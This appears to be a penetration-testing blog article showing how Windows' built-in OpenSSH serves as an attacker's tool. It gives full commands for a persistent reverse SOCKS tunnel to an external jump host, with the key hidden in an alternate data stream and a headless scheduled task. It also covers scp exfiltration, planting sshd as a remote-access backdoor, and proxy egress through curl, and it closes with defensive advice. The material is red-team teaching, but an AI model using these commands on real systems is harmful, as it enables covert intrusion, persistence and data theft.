Windows includes OpenSSH by default - ssh.exe. This means all those wonderful tricks we used as washed-up *nix sysadmins, we can now revisit as Offensive Security Consultants! This article shows how Windows’ OpenSSH can be used as a network proxy implant, deployed as a “remote-access trojan” for lower privileged users, and as a data exfiltration tool.
Note: Denis used to be, and arguably still is, a *nix system administrator. The term “washed-up” is used here affectionately.
This article is written from an offensive-security perspective, but it’s worth mentioning that all of these techniques have legitimate applications. SSH in and of itself is not inherently evil. After all, what’s the difference between a legitimate admin using SSH to administer a server, and an attacker using SSH to administer a server for crime?
We’re going to look at a bunch of things here:
ssh.exeand-Rfor persistent remote network access via remote dynamic SOCKS forwarding.scp.exe- a champion of data exfiltrationsshd.exe- deployment as an unprivileged user for remote access- Bonus round! - SSH egress via corporate proxies leveraging
curl.exe
To try make this a little easier to follow, the victim device terminal output is shown as black background and blue border:
The attacker-controlled hosts grey with a red border. Like so:
What is OpenSSH anyway?
OpenSSH was released on December 1st, 1999. If you’ve been working in the IT industry for… any length of time… you’ve likely used SSH at least once. I, like many other IT folks, use some flavor of OpenSSH daily.
This article assumes the reader is fairly familiar with Windows and Linux operating systems, networking, and OpenSSH. If these all seem a bit foreign, that’s okay! We all start somewhere. I recommend reading the OpenSSH manual pages and looking up any unfamiliar terms. By the time you’ve reached the end, I’m confident this will all make sense and you’ll have some excellent skills. This approach makes the learning curve more like a learning cliff, but it’s where many now accomplished sysadmins and hackers started.
Note: Denis still spends his time reading
manpages
ssh.exe and “-R” - Use ssh.exe as a VPN into a target network
Sometimes, you want remote access into a network. Say you’ve compromised a corporate laptop, or need to test internal targets only accessible via some forsaken enterprise VPN solution and corporate device. The solution here is to use an ‘implant’ that provides ‘network pivoting’ support, or can be used as a proxy server. The ‘implant’ provides a way to gain remote access to the device’s network.
With ssh.exe available by default in Windows, we can now tunnel out from our Windows based device to a jump host and use the -R flag. With only a port specified, -R will open a SOCKS proxy port on the jump host. This is known as Reverse Dynamic TCP forwarding and has been supported since OpenSSH 7.6. We can then point whatever tools we like at this SOCKS port and our traffic will pop out on the laptop.
Multiple other tools exist that do this - Chisel comes to mind, along with wiretap. The problem is these tools are not installed by default, they get tagged by endpoint security, and using them inevitably requires evading detection. You know what doesn’t get detected? Microsoft’s own ssh.exe client that they happily ship with Windows.

You can find it in the C:\Windows\System32\OpenSSH on any reasonably recent Windows box, or just type ssh.exe at the command prompt. Here’s what that looks like on Windows 11:
But first, we must set up the server. This is what the laptop in this example will be connecting to.
Server Setup
The client in this example (the corporate laptop thats executing ssh.exe, blue border…) is connecting back to our ‘attacker controlled’ server (an EC2 host, in this case, red border…). Standard SSH that comes with most EC2 images is just fine. What we need to do is configure a tunnel user, and restrict this user to only be allowed to create tunnels. We don’t need the tunnel user to have command line access to the server, so it’s a good idea to deny it.
The user is created with useradd tunnel -m -d /home/tunnel -s /bin/false, and /etc/ssh/sshd_config appended with the following:
This forces the tunnel user’s shell to /bin/false, preventing general shell command execution. Principle-of-least-privilege applies to attacker infrastructure too, you know… AllowTcpFowarding is what enables our tunnelling.
Usually I like to configure sshd to listen on port 443 so it blends in a bit with regular HTTPS traffic and doesn’t stand out so much. This also helps with connecting via HTTP proxies that are only filtering on ports, but more on those in a bit. For this example, the default port 22 will be fine.
Done! Any public keys for the tunnel user will go in /home/tunnel/authorized_keys.
Client Setup
The client in this case is the Windows laptop. First thing we need is some authentication material. A private key. We can achieve this with ssh-keygen -t ed25519. This can be done with ssh-keygen (or ssh-keygen.exe if you want to do this on the device).
Note: relax, the private keys and EC2 IPs here were retired before this article was published…
If you want to be particularly sneaky, you can stash the private key file in a non-standard location or use NTFS Alternative Data Streams to stuff the key alongside another legitimate file. I’m going to opt for the ADS trick here, writing the private key into an alternative data stream line-by-line.
Our private key is now stored in C:\Users\user\foo.txt:key. Wonderful.
Looks fine to the casual observer, but it’s in there! All we need to do to use the key in the file’s ADS is specify the key file as foo.txt:key.
This public key gets added to the server like so:
We’re going to use a couple tricks to stop ssh.exe from writing the known-hosts file by specifying some ssh options directly. This requires passing the jump host’s key using a KnownHostsCommand, and setting the UserKnownHostsFile to NUL.
We could also use StrictHostKeyChecking set to no or accept-new, but I don’t love either of these. I want to verify the server I’m connecting to and make sure my traffic isn’t being intercepted, I just don’t want to touch the file system if I can help it!
Escaping the pipe | characters with taller-than ^ lets us stuff this into a KnownHostsCommand and avoid writing the known hosts file. I’m also adding a -i C:\Users\users\foo.txt:key flag for the key file, and some handy options to make sure our tunnel stays up.
ssh.exe -i C:\Users\users\foo.txt:key -l tunnel -o ServerAliveInterval=60 -o ExitOnForwardFailure=yes -o UserKnownHostsFile=NUL -o KnownHostsCommand="C:\Windows\system32\cmd.exe /C echo ^|1^|vCGC2wB/fzXN2x1SzefAbTuQ5fI=^|LBlUxswbXgpxtlpj5IwzfIE66bk= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGJav+G1gNiJx0sGALTKs0eoV+0wB/TTH9NmF6uzKOxR" 16.176.51.251
Let’s test:
Success! The login works, and the connection is immediately closed due to our /bin/false shell. We can now confidently set up the tunnel. I’ll use verbose mode to make it easier to see what’s going on. We’ll use port 1080 for the remote socks service:
Port 1080 is now listening on the remote server.
Using the Tunnel - Connecting to the Internal Network
With both the server and client set up, and our tunnel stood up, we can now access any network services the laptop has access to from our remote SSH server.
Here’s an example accessing a web server on the internal network:
We can connect to anything the laptop has access to internally via TCP, here is an example connecting to another SSH server on the internal network:
Or even ports exposed on the client laptop itself, like the WinRM port:
WinRM access above gives us a remote command execution channel via this SOCKS tunnel, provided we have sufficiently privileged credentials on hand.
You can now use the 1080 bound port on the SSH server with any SOCKS proxy aware tooling to get into the internal network, too.
With the venerable tun2socks, we can even get a network interface and route traffic from whatever tool we like at the Linux networking layer. No more messing about with proxychains or proxy-aware tooling! The opulence.
The only wrinkle with the OpenSSH SOCKS implementation is it only supports TCP. No UDP or ICMP traffic. Also port-scanning via this proxy isn’t a particularly pleasant experience due to how SOCKS connection handling works.
The main thing this hurts for is DNS traffic, like talking to an Active Directory domain controller. I’ve been using dnsdist to create a local DNS listener that’ll forward any DNS traffic down to the AD server via TCP, and let me use all the usual Active Directory tooling. My colleagues tell me dnschef lets you do the same.
What about -o Tunnel?
Now you may be thinking about SSH’s built in Tunnel mode support that lets you use SSH to create a point-to-point tun device in Linux. Unfortunately, this isn’t supported in Windows land:
In Linux land, the ssh Tunnel mode is glorious and pretty much gives us a full VPN with support for TCP, UDP, ICMP, you name it. When we’ve used this Tunnel mode on real engagements, it’s been rock solid. Shame it’s not supported on Windows, really.
Persisting the tunnel with schtasks - ATT&CK T1053
We now have a way to use ssh.exe to create a remote tunnel into the network. The next step is to set up some form of persistence so every time the user logs in, our tunnel comes up. This also needs to make sure that if our tunnel goes down for whatever reason, it’s restarted.
There are a bunch of ways to persist this tunnel on Windows - just take a look through the various techniques in the Persistence column of the Mitre attack framework. If you have admin rights you can create scheduled tasks and tick the “Run whether the user is logged in or not”, execute as a different user or group principle, write a little service to maintain the tunnel, there are lots of options.

In this case, I’m interested in persistence without administrative privileges. I’m going to set up a scheduled task that will run ssh.exe as the low privileged user, and automatically restart it if it ever fails.
You could just bung ssh.exe into a scheduled task as is, but then you get a blank cmd window pop up every time they log in which is super suspicious.


We’re going to get around this by using conhost.exe --headless to start a new console host process in headless mode, like so:
C:\Windows\System32\conhost.exe --headless ssh.exe -i C:\Users\user\foo.txt:key -l tunnel -o ServerAliveInterval=60 -o ExitOnForwardFailure=yes -o UserKnownHostsFile=NUL -o KnownHostsCommand="C:\Windows\system32\cmd.exe /C echo ^|1^|vCGC2wB/fzXN2x1SzefAbTuQ5fI=^|LBlUxswbXgpxtlpj5IwzfIE66bk= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGJav+G1gNiJx0sGALTKs0eoV+0wB/TTH9NmF6uzKOxR" -R 1080 -nNT 16.176.51.251

We schedule this task to trigger on user login, repeat every 5 minutes, and not launch if it’s already running:
Remember to untick the power settings:

And don’t start a new instance of the tunnel if one is already running:
Marvelous.
Now, even if the connection drop or there’s a networking issue that chops the SSH connection from the device, it’ll get restarted. Neat! You can see the process running with tasklist:
You can create this task via the command line by importing the XML file through schtasks.exe.
Here’s the scheduled task XML:
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
  <Triggers>
	<LogonTrigger>
	  <Enabled>true</Enabled>
	  <UserId>DESKTOP-WIN11\user</UserId>
	</LogonTrigger>
	<TimeTrigger>
	  <Repetition>
		<Interval>PT5M</Interval>
		<StopAtDurationEnd>false</StopAtDurationEnd>
	  </Repetition>
	  <StartBoundary>2025-10-24T09:12:53</StartBoundary>
	  <Enabled>true</Enabled>
	</TimeTrigger>
  </Triggers>
  <Principals>
	<Principal id="Author">
	  <LogonType>InteractiveToken</LogonType>
	  <RunLevel>LeastPrivilege</RunLevel>
	</Principal>
  </Principals>
  <Settings>
	<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
	<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
	<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
	<AllowHardTerminate>false</AllowHardTerminate>
	<StartWhenAvailable>true</StartWhenAvailable>
	<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
	<IdleSettings>
	  <StopOnIdleEnd>true</StopOnIdleEnd>
	  <RestartOnIdle>false</RestartOnIdle>
	</IdleSettings>
	<AllowStartOnDemand>true</AllowStartOnDemand>
	<Enabled>true</Enabled>
	<Hidden>false</Hidden>
	<RunOnlyIfIdle>false</RunOnlyIfIdle>
	<WakeToRun>false</WakeToRun>
	<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
	<Priority>7</Priority>
  </Settings>
  <Actions Context="Author">
	<Exec>
	  <Command>C:\Windows\System32\conhost.exe</Command>
	  <Arguments>--headless ssh.exe -i C:\Users\user\foo.txt:key -l tunnel -o ServerAliveInterval=60 -o ExitOnForwardFailure=yes -o UserKnownHostsFile=NUL -o KnownHostsCommand="C:\Windows\system32\cmd.exe /C echo ^|1^|vCGC2wB/fzXN2x1SzefAbTuQ5fI=^|LBlUxswbXgpxtlpj5IwzfIE66bk= ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGJav+G1gNiJx0sGALTKs0eoV+0wB/TTH9NmF6uzKOxR" -R 1080 -nNT 16.176.51.251</Arguments>
	</Exec>
  </Actions>
</Task>
Glorious. We’ve now got a persistent network tunnel that doesn’t touch the known_hosts file, uses NTLM alternative data streams to hide the private key material. The client device will reconnect back out to the SSH jump host if the tunnel fails and we get solid, persistent access into the target network…
Stability
How stable is this whole thing? Well, SSH has been our back-up network access solution for legitimate testing devices for years. We’ve done entire engagements via a backup SSH tunnel when other VPN solutions have failed for whatever reason. We’ve had some issues with the number of open sockets on Windows when using SOCKS remote dynamic forwarding, though. Like when fuzzing a particularly non-performant web service via this tunnel.
Wireguard is still our go-to for any real heavy lifting.
Data Exfiltration with scp.exe - ATT&CK T1048
I’ve spent so much time in various malware frameworks, both off the shelf and bespoke, that somehow it was easy for ‘data exfiltration’ to become a feature of my malware framework rather than…. something we’ve been doing for literal decades with scp!
scp.exe is included with modern Windows by default, too.
You’ll need a less restrictive user account on the SSH server than the tunnel user. Also scp.exe is picky about flags and -o options, so make sure you test them and dont assume copy-pasting flags from ssh.exe will work.
It honestly feels a little odd writing “just use SCP” in an article. But… I mean… It works fantastic and it’s installed by default…
SCP has probably transferred zettabytes of data since it’s release in 1999.
Dropping sshd.exe as Remote Access Trojan
In what world is SSH, the most legitimate of our legitimate tools, a “remote access trojan”?
Well, it’s a matter of perspective. If the SSH server is accessed by legitimate administrators, it’s a legitimate administrative tool. If it’s used by attackers for remote access - what tangible functionality difference is there between sshd and a RAT?
Let’s look at two ways to do this, with administrative privileges and without - and then show how to gain access to your new SSH installation remotely.
With Local Administrator Privileges
If you find yourself with local administrative privileges and looking to deploy malware - instead you can just install SSH server lock, stock, and barrel. Follow Microsoft’s guidance, or use the following handy PowerShell script:
# Install OpenSSH Server
Add-WindowsCapability -Online -Name OpenSSH.Server
Start-Service sshd
Set-Service -Name sshd -StartupType 'Automatic'
New-Item -Path "C:\ProgramData\ssh\administrators_authorized_keys" -ItemType File -Force
"ssh-ed25519 <your RSA pub key>" | Out-File -FilePath "C:\ProgramData\ssh\administrators_authorized_keys" -Encoding ASCII -NoNewline
The Add-WindowsCapability process takes ages, this seems normal. The administrators_authorized_keys file applies to any user in the Administrators group.
Wait for it to finish and that’s it! You can now access SSH via that same tunnel we set up in the first section:
Yes, that’s right, a key in C:\ProgramData\ssh\administrators_authorized_keys allows you to log in as any user in the Administrators group. This is the default configuration in Microsoft’s OpenSSH config and I legitimately have no idea why it’s set up this way.
Unprivileged sshd.exe as a non-admin user is a little more interesting….
Running sshd.exe as an unprivileged user
This section shows how to run sshd.exe on a Windows host as an unprivileged user. A standard user with no local administrative privileges. We’ll use some similar tricks to avoid writing files where we can help it.
There are some limitations to running sshd.exe as an unprivileged user on Windows. Password-based authentication wont work since the CreateProcessAsUserW invocation will fail. So, we can only authenticate as the user running sshd.exe, and we must use key based authentication.
You can download the Microsoft signed SSH binaries from Microsoft’s GitHub repository. https://github.com/powershell/Win32-OpenSSH. From the zip file, we need sshd.exe and sshd-session.exe.
ssh-keygen.exe is included with Windows by default, and we’ll use that to generate the host key on the target host. You can use the same ADS tricks from the VPN section if you’d like to be sneaky here.
Microsoft say OpenSSH doesn’t support the AuthorizedKeysCommand on Windows, but it do. We use a command like this:
C:\Users\user\Downloads\sshd.exe -f NUL -h ssh_host_ed25519_key -D -e -o port=2222 -o LogLevel=DEBUG3 -o PidFile=none -o AuthorizedKeysCommand="C:\Windows\system32\cmd.exe /C echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOZyBYzB/qNXDTK54KFffRj56iVlV3nwGmr4gOSXfEM5" -o AuthorizedKeysCommandUser=user
The full path is important, sshd.exe wont execute with a relative path. Don’t forget to update the AuthorizedKeysCommand to contain the public key you’d like to use to connect in with, and AuthorizedKeysCommandUser should be the current user that sshd will execute as.
sshd.exe is now listening on port 2222! Log in with the same reverse-tunnel tricks we talked about in the first part…
And there you have it. Combining built-in ssh.exe for remote network access, sshd.exe for an interactive shell and scheduled tasks for persistent execution.
Defense
Defending against these kinds of tricks we can split up into two categories - proactive and reactive. “Proactive” controls I think about as anything that prevents the execution or introduces defense-in-depth controls to concretely limit impact. By “reactive” I mean alerting and monitoring, anything that requires detection of an activity and then response. The response can be automated or something that requires a human intervention.
Proactive
Defense in depth controls that ensure an organisation doesn’t fall open after one person’s laptop is compromised are the name of the game here. This can be robust segmentation to ensure even if the attacker gets a foothold, they have to do the hacker-equivalent of running the gauntlet to achieve their goals. Outbound network filtering is another good option here.
Our best bet is application allow-listing; however, implementing this can sometimes be a nightmare so I can’t in good conscience sit here and say ‘just do app allow-listing…’. That’s a mighty load-bearing ‘just’. App allow-listing would absolutely fix this problem - make sure ssh.exe isn’t on the list!
Other controls like preventing uncommon executable execution don’t really help us a huge amount here, since ssh.exe is a well known executable packaged with Windows by default, and sshd.exe is also supplied by Microsoft.
The question for proactive controls is, in my opinion – “If a user is compromised, how easily can the attacker continue to operate after gaining that initial access?”
Reactive
I’m going to level with you - there is no one-size-fits-all defense that is going alert robustly against an attacker using legitimate administrative tools without also potentially drowning your ops team in false positives. Especially tools that your internal team are using themselves to do their jobs. We could alert on SSH private keys getting created in user home directories, but then we’d also get alerted whenever someone legitimately uses SSH. Maybe that’s a low-enough incidence to warrant a good indication, maybe not.
There are other re-usable options for detection, like persistence mechanisms, service creation etcetera.
My advice here is to test any assumptions. If reactive controls are what you’re relying on to detect these issues, then have a go with some of the techniques in this article and keep an eagle eye on those consoles.
Find out what they’re really telling you, and refine the tools and the processes until you’re getting what you need to be comfortable that you’d tag a real attacker using these techniques.
BONUS ROUND - Egress via corporate proxies with HTTP and curl
Occasionally there will be egress filtering and a corporate proxy in the way between the target device and the remote jump host. Thankfully, we can get around this (even with authenticated proxies!) with another essential tool… curl.exe!
Restricted Internet egress is a fairly common network security control (we wrote an article about it even). You turn off Internet access, and require connections to go out via a proxy server. Hey presto, you now have logs, a centralised auditing point, and non-proxy-aware things (both good and bad) stop working. Wonderful. The problem is this breaks our SSH tunnel idea, since we can’t just SSH out to a jump host on the Internet directly.
SSH via HTTP proxies using the ProxyCommand option is fairly well documented. This normally involves using a command like netcat or ncat with -X, or connect-proxy, or cntlm, or connect.exe from a git-for-windows installation. There are various tools that do this, but I wanted a performant and easy option using another titan from the IT engineer’s toolkit: curl!
Before going further, it’s helpful to understand how ProxyCommand in ssh works. I’ll leave this to the ssh_config manpage:
 ProxyCommand
 Specifies the command to use to connect to the server.  The command string extends to the end of the line,
 and is executed using the user's shell ‘exec’ directive to avoid a lingering shell process.

 Arguments to ProxyCommand accept the tokens described in the TOKENS section.  The command can be basically
 anything, and should read from its standard input and write to its standard output.  It should eventually
 connect an sshd(8) server running on some machine, or execute sshd -i somewhere.  Host key management will
 be done using the Hostname of the host being connected (defaulting to the name typed by the user).  Setting
 the command to none disables this option entirely.  Note that CheckHostIP is not available for connects with
 a proxy command.

 This directive is useful in conjunction with nc(1) and its proxy support.  For example, the following direc‐
 tive would connect via an HTTP proxy at 192.0.2.0:

ProxyCommand /usr/bin/nc -X connect -x 192.0.2.0:8080 %h %p
TLDR, ProxyCommand can be anything that takes the network traffic input on STDIN and spits the responses back from our server in STDOUT. We can make this work with curl and HTTP request streaming. Two things needed to happen for this to work:
- An HTTP server we can run somewhere that will stream data in, send it to an arbitrary network socket, and send responses back using the same stream.
- A fix to make Curl’s
-T .mode work in Windows, implementing non-blocking STDIN/STDOUT reading.
The first one was relatively easy. I wrote a little tool called httpstream2tcp that handles it. You connect via HTTP and it brokers the connection through to an arbitrary TCP target host and port.
The second problem was with Curl’s -T mode on Windows. Here’s the manpage:
      -T, --upload-file <file>;
              Upload the specified local file to the remote URL.

...yoink...

              Use  the  filename  "-"  (a  single dash) to use stdin instead of a given file.  Alter‐
              nately, the filename "." (a single period) may be specified instead of "-" to use stdin
              in non-blocking mode to allow reading server output while stdin is being uploaded.
We need -T . to allow curl to read and write to stdin/stdout asynchronously. This didn’t work on Windows due to how STDIN/STDOUT is processed, so I implemented a fix and improved the performance so our SSH tunnels would be snappier.
If you’re running Curl 8.15.0 or later you already have these fixes and don’t need to do anything! Common places to find an updated As of the November 2025 Windows security updates, Windows ships curl curl executable is the GIT for Windows builds, Curl’s prebuilt Windows packages, or you can even wait for Microsoft to update their built in package. At the time of writing this, the version packaged in Windows was 8.14.1 so we’re not there just yet.8.16.0 by default. You can use these techniques for proxy egress without installing any tools.
Curl supports various proxies, and also supports NTLM auth with your currently logged in user thanks to SSPI support. Meaning, you can SSH out via authenticated corporate proxies. You just need the -proxy-ntlm -U : flag.
Now we can cobble this all together. Spin up httpstream2tcp like so:
Here is a quick snippet showing a connection out to an SSH server using httpstream2tcp, curl.exe and ssh.exe logging into an NTLM authenticated proxy server. The IP address doesn’t really matter, since the SSH server’s IP is set in the httpstream2tcp invocation.
Here’s the traffic being handled by httpstream2tcp.
There you have it. Success. SSH connections out from Windows via an authenticated proxy server. I suspect this technique is going to be most useful for legitimate techies trying to get to their various cloud-hosted SSH consoles; that’s the main thing I’ve been using it for, at least.
Closing Thoughts
OpenSSH continues to be an immensely powerful tool in a sysadmin’s (both good and evil) toolkit, and hopefully this article has shown a few different ways OpenSSH can be used with an offensive security perspective. These same concepts and techniques apply to MacOS and Linux targets too, and both of these pack SSH clients by default.
There are a heap of different options I haven’t covered here. Feel free to run man ssh_config and man sshd_config on any Linux box installed in the last 25 years and start reading! OpenSSH is really quite a spectacular bit of software.
If we take a moment to step back from the terminals, encryption keys, daemons, protocols and technical specifics of it all… Perhaps we can think about general software less as ‘malicious’ or ‘benign’, and start considering what capabilities the technology in our environments provides. If we know what the system does, if we understand the system at a deep technical level, then we can figure out how to best defend it.


